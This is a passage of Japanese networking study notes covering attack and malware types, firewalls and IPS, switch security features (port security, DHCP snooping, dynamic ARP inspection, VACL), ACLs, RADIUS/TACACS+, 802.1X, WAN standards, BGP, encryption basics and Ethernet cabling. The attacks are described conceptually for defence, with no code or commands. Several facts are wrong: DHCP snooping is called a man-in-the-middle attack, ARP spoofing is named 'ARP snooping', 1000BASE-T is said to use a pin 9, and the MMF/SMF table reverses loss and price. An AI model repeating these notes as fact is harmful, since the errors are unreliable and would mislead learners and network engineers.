| ソーシャルエンジニアリング攻撃 | 技術的攻撃ではなく人の社会的・心理的弱点を利用して情報を得ること。パスワードの盗み見等も該当する |
| ブルートフォースアタック攻撃 | 総当たり攻撃とも呼ばれるパスワードを破るために利用される攻撃手法 |
| ゼロデイ攻撃 | まだ対策が行われていない脆弱性を狙った攻撃手法 |
悪意のあるソフトウェアやプログラムの総称はマルウェアと呼ばれる。 情報漏洩やファイル操作、バックドアの作成などに用いられる。
| 種類 | 説明 |
|---|---|
| トロイの木馬 | 通常のアプリやファイルを装って配布されるマルウェア。自己増殖は行わない |
| ウィルス | 単体で動作せず他のソフトウェアやファイルに合わさって使用される不正プログラム。ウィルスは自己増殖する場合がある。 |
| ワーム | 独立して動作が可能なウィルス。増殖する可能性がある |
悪意のあるWebサイトに誘導させる手法の総称。
| 種類 | 説明 |
|---|---|
| スピアフィッシング | 同じ所属機関の同僚を装い偽のURLを踏ませる方法 |
| ピッシング | 電話などの音声案内を通じて被攻撃者を誘導する方法 |
| スミッシング | SMSメッセージを用いたフィッシング |
ネットワークを保護するための機器や機能にはファイヤーウォールやIPSがある。
ファイヤーウォールは外部ネットワークから内部ネットワークを守るためのソフトウェアや機器のこと。 外部だけではなく内部からつの通信もブロックすることができ、ACLよりも細かい制御が可能となっている。
ファイヤーウォールに機能の1つにパケットフィルタリングという機能があり、許可されていない通信をブロックすることができる。 具体的には送信元IPアドレス/宛先IPアドレス、送信元ポート番号/宛先ポート番号などでブロックするかどうか判断する。
また内部から外部へ送信された通信を確認し、それに対する戻りの通信を自動で許可/不許可する機能があり、それはステートフルインスペクションと呼ばれる。
これは外部通信を完全にブロックするとTCPの3Wayハンドシェイク時の外からのACKがブロックされる危険性への対策としての機能を提供するための機能と言える。
ファイヤーウォールを用いた構築では外部ネットワーク、DMZ、内部ネットワークの3領域に分ける。 以下に構成例(シングルファイヤーウォール型)を示す。

内部ネットワークは内部の利用者のみが利用できるネットワークで内部用のサーバやクライアントが配置される。 DMZは内部ネットワークと外部ネットワークの中間領域に位置し、インターネットに公開するサーバ等を配置する。
ファイヤーウォールの設定はDMZや外部ネットワークからの通信を内部ネットワークに入れないようにルールを規定する。 具体的には内部ネットワークへアクセス可能な通信は内部ネットワークから外部ネットワークやDMZへ要求して、応答で帰ってくる通信のみを入れる設定にする。
またファイヤーウォールは物理的にネットワークを分ける機能を持ち、物によってはルーティング、NAT、VPNの機能を持つものもある。
IDS(侵入検知システム)、IPS(侵入防止システム)はシグネチャと呼ばれる様々な不正パターン、攻撃のパターンのデータベースを利用し通信のチェックを行うため、ファイヤーウォールで検知ができないパケット内部のチェックが可能となっている。 そのため外部からの異常な通信、不正アクセスといった攻撃から内部ネットワークを保護することができる。

従来のファイヤーウォールやIPSより高性能な機能を有するものはNGFW(次世代ファイヤウィール)、NGIPS(次世代IPS)と呼ばれる。
次世代ファイヤーウォールの機能の特徴は以下のようなものがある。
| 特徴 | 説明 |
|---|---|
| AVC | IPアドレス/ポート番号でパケットフィルタリングを行うのではなく、アプリケーション単位で識別/フィルタリングする機能。アプリごとに設定が可能 |
| AMP | ネットワークの往来を行うファイルの監視/記録により侵入の検知をしたマルウェアの感染経路を過去にさかのぼり特定する機能 |
| URLフィルタリング | 世界中のURLで知られるWebサイトをリスクベースで分類したデータベースを利用して危険度ごとにブロックする機能 |
また次世代IPSの機能の特徴は以下のようなものがある。
機器に強度の高いパスワードを設置する、ファイヤーウォールやIPSを導入する以外のセキュリティの実装方法には以下のようなものがある。
認証情報を複数合わせた認証方式。 認証要素の種類は知識要素、所属要素、生体要素に分けられ、以下の認証方式で使われる。
Cisco AMP(Cisco Advanced Malware Protection)はCisco社が提供するマルウェア対策製品。
Cisco AMPではサンドボックス機能やリアルタイムのマルウェア検知機能により侵入行為を防御する。 また、ネットワーク内のファイルを継続的に分析し、侵入してしまったマルウェアを封じ込めることも可能となっている。
Cisco FirepowerはNGFWとNGIPSを搭載したCisco社のセキュリティ製品。
このファイヤーウォールのASAの接続ではSSL/TLS VPNを使用している。
ポートセキュリティは不正なネットワーク接続を防ぐ機能でネットワークの想定外端末からの通信をスイッチでブロックするものとなっている。 この機能ではMACアドレスを使用して端末の識別を行っている。

なおL2スイッチに登録されているMACアドレスはセキュアMACアドレスと呼ばれる。
ポートセキュリティで接続端末を識別するにはMACアドレスをスイッチに登録する必要がある。 方法は手動でMACアドレスを登録する方法、フレームが届いた際に自動で送信元MACアドレスが登録される方法の2つがある。
不正なDHCPサーバを用意し誤った情報をPCに割り当て通信を盗聴する手法はDHCPスヌーピングと呼ばれる中間者攻撃の1種。 具体的には盗聴しているPCへ通信を送った後に本来の送信先にデータを送信すれば盗聴にすぐには気づかれないということである。

スイッチにDHCPスヌーピングの設定を行うと信頼ポートと信頼しないポートの2つに分けられる。 信頼しないポートからDHCP OFFERやDHCP ACKなどが送られるとそれらはブロックされる。 具体的にはDHCPサーバからメッセージが送られてくるポートを信頼ポートに設定を行い、それ以外を信頼しないポートに設定する。
なおこの設定を有効にするとDHCPパケットの中身がチェックされるため、DHCPサーバから割り当てられるIPアドレスをスイッチ側で知ることができる。 その情報はスイッチ側のDHCPスヌーピングバインディングデータベースに保存される。 このデータベースとダイナミックARPインスペクションを組み合わせるとARPスヌーピングと呼ばれる攻撃も防ぐことが可能。
ダイナミックARPインスペクションはARPスヌーピングと呼ばれるARP応答のなりすまし、謝ったARP情報を教える攻撃を防ぐ機能のこと。
ARPスヌーピングの仕組みは以下の通り。

ダイナミックARPインスペクションではDHCPスヌーピング防止設定のDHCPスヌーピングバインディングテーブルが使用される。
具体的に信頼しないポートに設定したポートへのARP要求/応答がARP内部のIPアドレスとMACアドレス紐づけがDHCPスヌーピングバインディングテーブルと異なる場合になりすましと判断しパケットを破棄する構造となっている。
VACLはスイッチ内のVLANにACLを適用するもの。 対象はVLANに届いたすべての通信となる。またVACLはダブルたギング攻撃の対策の1つとなる。
ダブルタギング攻撃はトランクリンクのカプセル化がIEEE802.1Qの場合のネイティブVLANを利用した攻撃のこと。 これは攻撃者がトランクリンクのネイティブLANと同じLANに所属している場合に使用される方法となる。
具体的には攻撃者が2つのVLANタグ(トランクリンクのネイティブLANと同じVLANタグと攻撃したいVLANのタグ)を付加したフレームを送信する。 その際にスイッチが前者(トランクリンクのネイティブLANと同じVLANタグ)のVLANタグを外して転送するため異なるVLANにフレームが送信されてしまうという特性を利用したものとなっている。
ACL(アクセスコントロールリスト)はルータを通過するパケットをチェックし許可された通信を転送するように通信制御をするために使用されるリスト。 ルータはACLの内容に基づきパケットフィルタリングを行う。
ACLにはチェックするパケットの条件とその条件に一致する場合の動作の一覧を登録する。
ACLにはいくつか種類があり標準ACLと拡張ACLが代表的なものに上げられる。
標準ACL … 標準ACLではパケットの送信元IPアドレスをチェックする。 また標準ACLの種類には番号付き標準ACLと名前付き標準ACLがあり、それぞれ1~99の値を設定、名前を表す文字列を指定する。
拡張ACL … 拡張ACLでは送信元IPアドレス、宛先IPアドレス、プロトコル番号、送信元ポート番号,宛先ポート番号をチェックする。 また拡張ACLの種類には番号付き拡張ACLと名前付き拡張ACLがあり、それぞれ100~199の値を設定、名前を表す文字列を指定する。
ACLではリストの上から検索を行い該当行があった場合それ以降の行を検索しない。 そのため記述する順番を意識する必要がある。
ACLではフィルタリングの条件となる送信元や宛先を指定する際にワイルドカードマスクを使用する。
表記はIPアドレス ワイルドカードマスク。 またはワイルドマスクカード省略形でhost IPアドレスと記述可能。
172.16.1.1 0.0.0.0 → host 172.16.1.1
またワイルドカードマスクを使用せずanyで指定する事も可能。
ACLは作成後にルータのインターフェイスに適用する。ACLはインバウンドで適用するか、アウトバウンドで適用するかで動作が異なる。 またACLの適用は1つインターフェイスにつきインバウンド、アウトバウンドそれぞれ1つのみの適用になる。
インバウンドではパケットが届いたときにチェックが行われ、アウトバウンドではパケットが出ていくときにチェックが行われる。
拡張ACLは標準ACLよりも細かくパケットのフィルタリングができるACL。 L3ヘッダの送信元IPアドレス、宛先IPアドレス、プロトコル番号、L4ヘッダの送信元ポート番号,宛先ポート番号をパケットフィルタリング条件に利用可能。
AAAはセキュリティを実現させるための主要な3機能を元に考える概念で以下の3つで定義される。
AAAを実現しネットワークアクセスを制御するためのプロトコルにはRADIUSや**TACACS+**がある。
| 項目 | RADIUS | TACACS+ |
|---|---|---|
| トランスポート層 | UDP | TCP |
| 使用ポート | 1812, 1813 | 49 |
| パケット暗号化 | パスワードのみ暗号化 | 全体の暗号化 |
| AAAへの対応 | 認証/アカウンティング | すべて |
| 機能の対応 | アカウンティングは独立、それ以外は統合 | AAA3機能すべて独立 |
| ルータ管理 | ユーザがルータで実行するコマンドを制限できない | ユーザがルータで実行するコマンドを制限できる |
| 標準化対応 | RFC2865 | シスコ独自規格 |
RADIUSはAAAのうち認証/アカウンティングの機能を持つプロトコル。 UDPを使用するサーバ-クライアント型のプロトコルでRADIUSクライアントがRADIUSサーバに対して応答する仕組みとなっている。 認証に1812ポート、アカウンティングに1813ポートが使用される。
ネットワークにアクセスする際にルータやスイッチにログインする際にRADIUSプロトコルを利用して認証を追加することが可能。 またIEEE802.1Xにも使用されている。
TACACS+はAAAの3要素すべての機能を持つプロトコル。 TCPを使用するサーバ-クライアント型のプロトコルでTACACS+クライアントがTACACS+サーバに対して応答する仕組みとなっている。 またTCPの49ポートを使用し、やり取りするパケット全体を暗号化できる。
ネットワークにアクセスする際にルータやスイッチにログインする際にTACACS+プロトコルを利用して認証を追加することが可能でログインしたユーザが実行するコマンドの制限が可能。
IEEE802.1X認証はネットワークへの不正アクセスを防ぐための機能。

IEEE802.1Xではサプリカント、オーセンティケータ、認証サーバの3要素が必要となる。
| 要素 | 説明 |
|---|---|
| サプリカント | ユーザが認証した情報をオーセンティケータに送信するためのPC側の認証ソフトウェア |
| オーセンティケータ | クライアントから送られる認証情報をRADIUSサーバへ中継する機器。具体的にはIEEE802.1X対応のネットワーク機器となる |
| 認証サーバ | ユーザ認証を行うためのサーバ。IEEE802.1XではRADIUSサーバのみをサポートしている |
IEEE.802.11以外のワイヤレスLAN規格を以下に示す。

WIMAXはマイクロ波を利用した世界標準の通信方式。 WiMAXは、当初は例えばユーザ宅と基地局間の長距離の固定の無線通信を目的としていた。
WiMAXの技術に移動体を想定したハンドオーバー(接続する基地局を切り替えること)の仕様を追加した規格のことをモバイルWiMAXと言う。IEEE802.16e-2005で策定されている。
LTEはモバイル通信の通信用規格。 厳密には第3世代(3G)の拡張版(3.9G)のデータ通信を高速化した規格となっている。
LTEはWIMAXよりも高いデータ転送速度と低い遅延を実現している。 なおIEEEではなく3GPPにより規定されている。
Bluetoothとは10m~100m以内の近距離で端末同士を1対1でワイヤレス接続することを想定して作られた無線通信技術である。

ZigBeeとは、IoTやセンサーネットワーク、家電の遠隔制御などに用いられる近距離無線通信規格の一つ。通信速度は遅いが低消費電力で、多数の装置がバケツリレー式にデータを運ぶメッシュネットワークに対応している。 組み込み系の機器の通信によく使われる。
LPWAとは「Low Power Wide Area」の略で、「低消費電力で長距離の通信」ができる無線通信技術の総称のことで、最大伝送速度は100bps程度、伝送距離は最大50 km程度。 他の通信方式と比べて、特性が「IoT/M2M」に非常に適しているため、IoT分野の通信に広く利用されている。
ATMは広域通信網などで利用される通信プロトコルの一つで、データを53バイトの固定長のセル(cell)と呼ばれる単位に分割して伝送する方式である。
POSとは、パケットを、ATMを使わずに直接SONET/SDHフレームに格納して転送する通信の総称。略称は「POS」。 ATMを用いる従来のIP over ATMなどと比べて、オーバーヘッドが小さいが、ATMのQoSなどの機能が利用できないという欠点もある。
ファイバチャネルとは、コンピュータと周辺機器間のデータ転送方式のひとつ。「FC」と略されることもある。 接続には最大転送速度32Gbit/sの光ファイバーや同軸ケーブルなどを使用し、最大伝送距離 10kmと、長距離区間の高速データ転送を実現する。
ISCSIとは、コンピュータ本体とストレージ(外部記憶装置)の通信に用いられるSCSIコマンドを、IPネットワーク経由で送受信する通信規約(プロトコル)。TCP/IPベースのコンピュータネットワークにストレージ装置を直に接続することができるようになる。
IEEE 1394とは、コンピュータと周辺機器やデジタル家電などをケーブルで接続するための通信規格の一つ。最大で63台の機器をデイジーチェーン(数珠つなぎ)接続またはツリー接続することができる。転送速度は初期の規格では100Mbpsだったが、その後3.2Gbps(3200Mbps)まで高速化されている。
HDMIとは、「High-Definition Multimedia Interface」の略で、映像・音声・制御信号を1本のケーブルにまとめて送ることができる通信規格のこと。今までは音声・映像信号ごとに色分けされたケーブルが何本か束になったオーディオケーブルを使用していたが、HDMIでは映像・音声の両方を1本のケーブルで送ることができる。配線がシンプルなため、テレビやパソコン、ゲーム機など様々な機器で使われている。
DOCSISとは、ケーブルテレビ(CATV)の回線を利用して高速なデータ通信を行うための規格。もともと北米の業界団体などが推進していもので、ITU-TS(国際電気通信連合)によってJ.112として標準化された。仕様の検討や製品の認証などは業界団体のCableLabsが行なっている。
高速PLCは電力線を通信回線としても利用する技術。 450kHz以下の周波数を用いるものを低速PLC、2-30MHzを用いるものを高速PLCと呼ぶこともある。
RIPは最も基本的なルーティングプロトコルで市販ルータにも搭載されている。 特徴は以下の通り。
RIPv2はRIPv1の改良バージョン。 特徴は以下の通り。
BGPはAS間で経路情報を交換するEGPのルーティングプロトコル。 つまりISPが管理しているネットワークなどで使用される。 特徴は以下の通り。
BGPではインターネット上での各ASを識別するために番号(AS番号)を割り当てる。 ISP以外にも、大企業、学術研究機関なども1つのASが割り当てられている。
AS番号はICANNという組織により、RIR(Regional Internet Registry)にブロック単位で割り当てされる。 日本ではJPINICやAPNICがAS番号の割り当てを管理している。
またAS番号はグローバルAS番号とプライベートAS番号の大きく2つに分類できる。
| AS番号 | AS番号の範囲 | 用途 |
|---|---|---|
| グローバルAS番号 | 1 ~ 64511 | インターネット全体で一意のAS番号 |
| プライベートAS番号 | 64512 ~ 65535 | 組織内部で自由に使用できるAS番号 |
BGPでは転送プロトコルにTCPを使用して信頼性のあるルーティングアップデートを行う。 BGPでは定期的なルーティングアップデートは行わず、変更発生時にのみ差分アップデートを行う。 また、BGPではパスアトリビュートという属性をルート情報に付加することによって、経路制御を行える。
PPPoE接続方式は電話回線を前提としたルールであるPPPをイーサネットへ応用した接続方式を指す。
PPPoE方式の場合、インターネットに接続するときに必ずONU(ネットワーク終端装置:電話網とインターネット網を接続する装置)を経由することからトンネル接続方式と呼ばれることもある。
特徴は以下の通り。
IPoE接続方式は直接インターネットに接続できる接続方式を指す。 またネイティブ接続方式と呼ばれる。
IPoEではネットワーク終端装置(NTE)を必要とせず、ISPを経由してインターネットに直接接続できるため、ネットワーク終端装置での遅延などが発生しにくい特徴がある。
IPoEの利点と欠点は以下の通り。
利点は以下の通り。
欠点は以下の通り。
暗号化方式には共通鍵暗号と公開鍵暗号の2つがある。
共通鍵暗号方式では暗号化と復号に同じ鍵を使用します。共通鍵暗号で使用するアルゴリズムには「RC4、DES、3DES、AES」などがある。
現在主流な暗号化方式は「AES」。AESは無線LANのWPA2でも採用されている暗号化方式。 共通鍵暗号では通信接続先ごとに共通鍵を生成する必要があり、また鍵交換を盗聴されないよう安全に行う必要がある。
公開鍵暗号方式では暗号化と復号に別の鍵を使用します。暗号化に使用する鍵は公開鍵と言い、復号に使用する鍵は秘密鍵と言う。 公開鍵暗号では受信者側にて公開鍵と秘密鍵を生成します。暗号データは秘密鍵でしか復号することができない。 公開鍵だけを送信側の暗号鍵として公開して、その公開鍵で暗号化されたデータを秘密鍵を使用して復号する。 公開鍵暗号で使用するアルゴリズムにはRSAとElGamalがある。

ネットワークはウォーターフロー方式で以下フローで構築される。
| 各段階 | 説明 | 作成資料 |
|---|---|---|
| 要件定義 | システムの要件をヒアリングし要件の明確化を行う | 要件定義書 |
| 基本設計 | ネットワークのルール/仕様の決定をする | 基本設計書 |
| 詳細設計 | 基本設計の情報をもとに各機器のパラメータ設定値レベルまで設計を落とし込む | 詳細設計書,機器設定書,パラメータシート |
| 構築 | 詳細設計書の情報をもとに機器の設定/接続を行う | 作業手順書など |
| 試験 | 構築した環境下で単体試験/正常試験/障害試験などを行う | 試験仕様書,試験計画書 |
| 運用 | システムを運用するフェーズ。定型作業や障害対応などを行う | 運用手順書 |
ネットワーク設計では基本設計が最も重要になる。 基本設計は以下の5項目で構成される。
物理的なもの例えばハードウェアやケーブル、ラック電源などのルールを定義する。
ネットワークの論理的な構成、例えばVLAN/IPアドレスの割り当て、ルーティング/NAT変換などの項目のルールを定義する。
セキュリティ設計ではファイヤウォールのポリシーの定義を行い、負荷分散設計ではサーバ負荷分散のルールを定義する。
高可用性設計ではシステム冗長化に関するルールを定義する。 システムの停止は許されないのですべての部分で冗長化を図る。
具体的にはSTPによる経路冗長化、FHRPによるDGWの冗長化、ルーティングプロトコルの冗長化なども決定する。
管理設計ではシステムの運用管理に関するルールを定義する。 ここでの設計も運用フェーズの運用性/拡張性に直接関わることになる。
有線LANで使用されるケーブルは主に銅線製のケーブルと光ファイバのケーブルに分類できる。
| 項目 | ツイストペアケーブル | 光ファイバケーブル |
|---|---|---|
| 伝送媒体 | 銅 | ガラス |
| 伝送速度 | 遅い | 速い |
| 信号減衰 | 大きい | 小さい |
| 伝送距離 | 短い | 長い |
| 電磁ノイズの影響 | 大きい | 小さい |
| 取り扱いのしやすさ | しやすい | しにくい |
| 価格 | 安い | 高い |
ツイストペアケーブルの命名は○○BASE-Tや○○BASE-TXで表記される。
この表記のTはツイストペアケーブルを表す。
ツイストペアケーブルは8本の銅線を2本ずつペアにツイストし束ねた構造となっている。 ケーブルをアルミ箔なのでシールドしているものはSTPケーブル。 シールド処理をしていないものはUTPケーブルとなる。
STPケーブルは電磁がは多く発生している工場などの特殊な環境で使用される。
ツイストペアケーブルはストレートケーブル、クロスケーブルの2種類がある。 外見上はRJ-45と呼ばれるコネクタから見える配列が異なる。
ストレートケーブルはMDI、クロスケーブルはMDI-Xという2つの物理ポートタイプがある。
| 機器 | ポート |
|---|---|
| PC,サーバなど | MDIポート |
| スイッチ | MDI-Xポート |
MDIとMDI-Xポートはストレートケーブルで接続。 MDIとMDI、MDI-XとMDI-Xの場合はクロスケーブルで接続する。
最近はAuto MDI/MDI-X機能のおかげでケーブルを気にする機会は減りつつある。 Auto MDI/MDI-X機能は相手のポートタイプを判別し受信送信タイプを切り替える機能となる。
カテゴリはツイストペアケーブルにある伝送速度に直結する概念。 カテゴリが大きいほど伝送速度が速い規格に対応できる。
| カテゴリ | 対応周波数 | 主な規格 | 最大伝送速度 | 最大伝送距離 |
|---|---|---|---|---|
| cat3 | 16Mbps | 100BASE-T | 16Mbps | 100m |
| cat4 | 20MHz | Token Ring | 20Mbps | 100m |
| cat5 | 100MHz | 100BASE-TX | 100Mbps | 100m |
| cat5e | 250MHz | 1000BASE-T, 2.5GBASE-T,5GBASE-T | 1Gbps/2.5Gbps/5Gbps | 100m |
| cat6 | 250MHz | 1000BASE-T,10GBASE-T | 1Gbps/10Gbps | 100m/55m |
| cat6a | 500MHz | 10GBASE-T | 10Gbps | 100m |
| cat7 | 600MHz | 10GBASE-T | 10Gbps | 100m |
100BASE-TはMDIの1,2番ポートを送信に、3,6番ポートを受信に使用する。 その他のポートは使用しない。
1000BASE-Tは100BASE-Tに加えて4,5,7,9番ポートも送受信に使用する特徴がある。 この規格は最近のネットワーク機器で最も使用されている規格となる。
1000BASE-Tは1GBpsという高速通信を実現している。
10GBASE-Tは現在使用されているツイストペアケーブル規格の中でもっとも高速なケーブル。 1000BASE-Tは4ペア8芯の銅線をフル使用するのは1000BASE-Tと同じだが、短時間にたくさんのデータを詰め込むことで高い伝送速度を実現している。
2.5G/5GBASE-Tは2016年に策定された規格でマルチギガビットイーサネット、NBASE-Tとも呼ばれる。 特徴としては10GBASE-Tの技術を一部応用し高層化が図られて、2.5G/5Gbpsを実現している。
この2つの規格はcat5eをサポートするため配線時のコストに需要がある。 これは10GBASE-Tでcat5eへの対応を速度を上げる代わりに対応しなかったためにある。
ツイストペアケーブルの接続時に気にするポイントは以下の2つ。
スピードとデュプレックスの設定を必ず隣接機器と合わせる必要がある。 スピードはPCやサーバのNIC、ネットワーク機器のポートに合わせて設定する。
双方向通信方式は半二重通信、全二重通信がある。 半二重通信は10BASE2や10BASE5などの過去の規格で使用されていたが、近年ほとんど利用されない。 現在では全二重通信になるように設定する必要がある。
スピードとデュプレックスに設定は手動もしくはオートネゴシエーションで設定が可能となってる。 なおオートネゴシエーションはFLPという信号をやり取りして決定する。
ツイストペアケーブルは仕様上100mまでしか延長できない。 そのためこれ以上延長する場合は中継機器が必要となる。
リピータハブはバカハブとも呼ばれ、受け取った信号をすべてのポートに送る装置。 現在はこの性能がネットワークトラフィック効率敵に良くないためスイッチングハブに置き換わりあまり使われていない。
しかしながらリピータハブはトラブルシューティングに使える。 これはすべてのポートに信号が送られるという仕様が検証用PCに接続しPCでWiresharkなどで確認できるということである。
光ファイバケーブルの命名は○○BASE-SX/SRや○○BASE-LX/LRで表記される。
この表記のSはShort Wavelength、LはLong Wavelengthを表す。
これはそれぞれレーザの種類を表しており、レーザの種類は伝送距離とケーブル直接関係する。
光ファイバケーブルはガラスを細い管にしたものでコアとクラッドという2種類の材質で構成されている。 光の伝送路(モード)はこの2つの材料を2層構造にしたもので構成される。
実際のデータ送信は2芯1対で使用することで全二重通信を可能にしている。 また光ファイバケーブルの特徴としてツイストペアケーブルと比べてかなり長く延長可能となっている。
光ファイバケーブルはMMF、SMFの2種類がある。
MMFはコア径が50μm~62.5μmの光ファイバーケーブルで10GBASE-SRや40GBASE-SR4などに使用されている。 コア径が大きいのでモードが分散しマルチとなる。そのため伝送損失が多くなるため伝送距離は(MAX550m)ほどとなる。
メリットとしてSMFより安く扱いやすいことがある。 またコアの屈折率によりSI型とGI型に2種類があるが、現在はGI型が主流となっている。
GI型はコアの屈折率を変化させてすべての光の伝送路が同じ時間で到着するようにしていることで伝送損失を小さくしている。
SMFはコア径が8μm~10μmの光ファイバーケーブルで1000BASE-LXや10GBASE-LRなどに使用されている。 またコアとクラッドの屈折率を適切に制御してモードをシングルにしている。
そのため長距離伝送に優れており、データセンターやISPの施設でよく利用される。
| 項目 | MMF | SMF |
|---|---|---|
| コア径 | 50~62.5μm | 8~10μm |
| クラッド径 | 125μm | 125μm |
| モード分散 | あり | なし |
| 伝送距離 | ~550m | ~70km |
| 伝送損失 | 小さい | 大きい |
| 取り扱いのしやすさ | しにくい | さらにしにくい |
| 価格 | 高い | さらに高い |
MPOケーブルは複数の光ファイバケーブルを1ポンに束ねたケーブルのこと。 両端にはMPOコネクタが装着されている。
MPOケーブルは必要な光ファイバケーブルを減らすことができるためケーブル管理をシンプルにできる特徴がある。 またMPOケーブルの種類は束ねる芯数により種類があり最近は12芯、24芯のいずれかが使用される。
ブレイクアウトケーブル(ファンアウトケーブル)はMPOケーブルで束ねた芯線を途中でばらしてあるケーブル。 ばらすメリットは以下の通り。
光ファイバケーブルのコネクタでよく使用されるのはSCコネクタ、LCコネクタ、MPOコネクタの3種類がある。
SCコネクタはプッシュプル構造のコネクタで安く扱いやすいのが特徴。 使用するのはラック間を接続するバッチパネルやメディアコンバータ/ONUと接続するのに使用される。
最近は集約効率の観点からLCコネクタに置き換えられつつある。
LCコネクタはツイストペアケーブルと同じコネクタ(RF-45)と同じように差せる特徴がある。 SFP+/QSFP+モジュールとの接続に使用される。
MPOコネクタはSCコネクタと同じようにさせるプッシュプル型の構造となっている。 40GBASE-SR4や100GBASE-SR4/10のQSFP28モジュールとの接続時に利用される。
光ファイバケーブルの規格は○BASE-□△で表され、□の部分がレーザの種類を表す。
10GBASE-Rは1波あたり10Gbpsの光を送受信で流す。 10GBASE-SRと10GBASE-LRの違いは使用する光の波長で、10GBASE-SRは850nmの波長で最大550mまでMMF光ファイバで伝送が可能。 一方10GBASE-LRは1310nmの波長で、SMFで最大10kmまで伝送することが可能となっている。
40GBASE-Rは40Gbpsの伝送速度を出せるイーサネット規格のこと。 よく使われるのは40GBASE-SR4と40GBASE-LR4となっている。
40GBASE-SR4は10GBASE-SRを4芯束ねたものに近く、1波当たり10Gbpsを送受信で使用する。 40GBASE-SR4は伝送路を増やすことで高い伝送度を実現措定る。
40GBASE-LR4はWDM(光波長分割多重)と呼ばれる技術で1芯の光ファイバに4本の光を流すことで実現している。
100GBASE-Rは100Gbpsの伝送速度を出せるイーサネット規格のこと。 よく使われるのは100GBASE-SR10と100GBASE-SR4と100GBASE-LR4となっている。
100GBASE-SR4は価格の下落の関係と、必要な芯数が少ないことからよく使われる。
